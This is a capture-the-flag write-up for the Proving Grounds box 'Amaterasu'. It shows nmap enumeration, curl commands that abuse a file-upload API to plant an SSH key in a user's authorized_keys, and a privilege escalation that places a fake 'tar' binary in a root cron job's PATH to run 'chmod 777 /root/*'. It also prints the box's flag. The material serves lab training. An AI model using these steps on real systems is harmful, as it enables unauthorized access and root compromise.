
Amaterasu
Today’s challenge is another on Lain’s list of OSCP like boxes from Proving Grounds Play! Let’s get cracking.
Enumeration
First, I fired off this nmap scan to get a quick look at running services:
nmap --max-rate 10000 -p- -vv <ip>
I then passed the open ports into a scripts and service scan:
# Nmap 7.95 scan initiated Tue May 6 11:26:03 2025 as: /usr/lib/nmap/nmap --privileged -sC -sV -p21,25022,33414,40080 -oN nmap.initial 192.168.156.249
Nmap scan report for 192.168.156.249
Host is up (0.083s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.45.229
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
25022/tcp open ssh OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
| 256 68:c6:05:e8:dc:f2:9a:2a:78:9b:ee:a1:ae:f6:38:1a (ECDSA)
|_ 256 e9:89:cc:c2:17:14:f3:bc:62:21:06:4a:5e:71:80:ce (ED25519)
33414/tcp open http Werkzeug httpd 2.2.3 (Python 3.9.13)
|_http-title: 404 Not Found
|_http-server-header: Werkzeug/2.2.3 Python/3.9.13
40080/tcp open http Apache httpd 2.4.53 ((Fedora))
|_http-title: My test page
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.53 (Fedora)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue May 6 11:26:47 2025 -- 1 IP address (1 host up) scanned in 44.13 seconds
So, at a glance we have an FTP server, an SSH server on a high non-default port, a (most likely) flask web server, and a second web server running Apache, all running on (most likely) a Fedora Linux box.
FTP
Searchsploiting the version pulls up a DOS vulnerability which is a finding but not going to help us here.

I tried connecting via anonymous login which worked, however I wasn’t able to view anything.

So, I moved on to the next service.
30080 Apache
Next was this Apache server which had this old custom default page.

I tried running feroxbuster but didn’t get very much more than that.

Well, onto the next service.
33414 Python Flask
This flask site defaults to a not found page.

I decided to bust some directories, and for the sake of tool demonstration I used gobuster this time instead.

We get these info and help pages


The web page returns in json and tells us it is running Python File Server REST API v2.5. What sticks out to me is the GET /file-list?dir=/tmp and POST /file-upload. Let’s try the first one out:

Hmmm very interesting. It reminisces of a normal linux tmp directory. So I tried to list another directory:

Nice! This shows us that we have access to the file system. I decided to check the home directory for some user enumeration:

We see the user alfredo. Let’s see if we can read his home directory.

We can! Unfortunately, this rest api does not let us read files, giving us an internal error when we try.
So I went back to the help page and decided to try the /file-upload function. We have read over the file system. Let’s see if we have write as well! I tried uploading a file with curl.
┌──(kali㉿kali)-[~]
└─$ curl -F 'file=@test.html' 192.168.156.249:33414/file-upload
{"message":"No filename part in the request"}
It says we need a filename. Let’s try adding that
┌──(kali㉿kali)-[~]
└─$ curl -F 'filename=test.html' -F 'file=@test.html' 192.168.156.249:33414/file-upload
{"message":"Allowed file types are txt, pdf, png, jpg, jpeg, gif"}
Okay, so we’re only allowed a few file types. When I was first doing this box, I changed the name of my file I was trying to upload, however forget change the filename parameter. Despite this, the upload worked!
┌──(kali㉿kali)-[~]
└─$ curl -F 'filename=test.html' -F 'file=@test.txt' 192.168.156.249:33414/file-upload
{"message":"File successfully uploaded"}
And viewing the tmp directory:

Woop woop!! There it is. This tells us that the mechanism to check the file type only checks out file parameter.

We can also write to alfredo’s home directory, as you can see with my “fart.txt”. If you’ve followed so far and have experience with SSH, you can probably spot our way onto the machine.
Exploitation
Since we have read/write access to alfredo’s home, we also can write to his .ssh folder. On our local kali box we can create some quick ssh keys and upload them to his .ssh folder. With those there we can use the ssh keys to login as alfredo
ssh_keygen
I will then change the extensions to ensure they match the extension check.
mv id_rsa id_rsa.txt
mv id_rsa.pub id_rsa.pub.txt
Then we can use our curl trick to upload them. I will uploadthe id_rsa.txt file into .ssh/id_rsa and .ssh/authorized_keys as well as id_rsa.pub.txt to .ssh/id_rsa.pub
┌──(kali㉿kali)-[~/.ssh]
└─$ curl -F 'filename=/home/alfredo/.ssh/id_rsa' -F 'file=@id_rsa.txt' 192.168.156.249:33414/file-upload
{"message":"File successfully uploaded"}
┌──(kali㉿kali)-[~/.ssh]
└─$ curl -F 'filename=/home/alfredo/.ssh/authorized_keys' -F 'file=@id_rsa.pub.txt' 192.168.156.249:33414/file-upload
{"message":"File successfully uploaded"}
┌──(kali㉿kali)-[~/.ssh]
└─$ curl -F 'filename=/home/alfredo/.ssh/id_rsa.pub' -F 'file=@id_rsa.pub.txt' 192.168.156.249:33414/file-upload
{"message":"File successfully uploaded"}
With these files uploaded we should theoretically be able to ssh into the machine.
┌──(kali㉿kali)-[~/.ssh]
└─$ ssh alfredo@192.168.156.249 -p 25022 -i id_rsa.txt
Last login: Tue May 6 12:35:34 2025 from 192.168.45.229
[alfredo@fedora ~]$
And boom. Huston, we have a foothold!
Privilege Escalation
Priv esc for this box is pretty straightforward. During my initial manual enumeration I found this cronjob run by root every minute

It is running a backup script for the flask service. Let’s see if we can read the contents.
[alfredo@fedora ~]$ cat /usr/local/bin/backup-flask.sh
#!/bin/sh
export PATH="/home/alfredo/restapi:$PATH"
cd /home/alfredo/restapi
tar czf /tmp/flask.tar.gz *
We can! And it looks pretty interesting. The basic functionality goes into alfredo’s home directory from which the flask application is running and zips it to /tmp. What’s interesting is that it adds the restapi directory to the start of it’s PATH variable.
This means that for any binary commands run by the script, it will first check the /home/alfredo/restapi directory. For example, the script runs the tar binary, and so the first place it will look for that binary is /home/alfredo/restapi/tar. And since we have write access to that folder we can place a fake tar binary that will get executed instead.
We can place any payload here, such as a reverse shell. However, I chose to write a simple c script that makes the /root folder world readable, allowing us to read the flag!
┌──(kali㉿kali)-[~/amaterasu]
└─$ cat fake.c
#include <stdio.h>
#include <stdlib.h>
int main() {
system("chmod 777 /root/*");
return 0;
}
We can then transfer and compile it, and move it into the restapi folder.
[alfredo@fedora ~]$ gcc fake.c -o tar
[alfredo@fedora ~]$ mv tar restapi
Then we just wait for 1 minute for the cron job to trigger, and then read the flag!
[alfredo@fedora ~]$ ls /root
anaconda-ks.cfg build.sh proof.txt run.sh
[alfredo@fedora root]$ cat proof.txt
5bc51725c047027dd230f8486576ec13
And that’s the machine!
Thanks for reading! Cheers